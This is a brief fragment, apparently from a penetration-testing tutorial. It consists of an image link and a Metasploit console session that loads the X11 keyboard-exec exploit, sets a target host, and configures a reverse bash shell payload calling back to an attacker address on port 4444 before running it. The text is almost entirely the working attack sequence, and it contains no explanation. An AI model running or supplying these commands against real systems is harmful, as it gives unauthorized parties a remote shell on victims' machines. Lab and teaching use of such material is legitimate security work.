 use unix/x11/x11_keyboard_exec msf exploit(unix/x11x11_keyboard_exec) > set rhost 192.168.1.109 msf exploit(unix/x11x11_keyboard_exec) > set payload cmd/unix/reverse_bash msf exploit(unix/x11x11_keyboard_exec) > set lhost 192.168.1.120 msf exploit(unix/x11x11_keyboard_exec) > set lport 4444 msf exploit(unix/x11x11_keyboard_exec) > set time_wait 10 msf exploit(unix/x11x11_keyboard_exec) > run